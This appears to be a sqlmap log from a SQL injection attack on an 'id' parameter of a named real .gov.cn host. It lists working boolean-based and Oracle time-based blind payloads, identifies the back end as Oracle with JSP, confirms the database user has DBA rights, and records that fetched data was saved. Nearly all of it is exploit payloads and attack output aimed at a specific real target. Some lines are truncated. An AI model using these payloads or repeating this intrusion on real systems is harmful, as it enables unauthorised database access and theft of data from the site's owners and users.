 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=248863 AND 3531=3531
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=248863 AND 8113=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(113)||CH
(121)||CHR(99),5)
---
[19:19:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:19:36] [INFO] testing if current user is DBA
[19:19:36] [INFO] retrieved: 1
current user is DBA: 'True'
[19:19:41] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\o
tput\hz.smesd.gov.cn'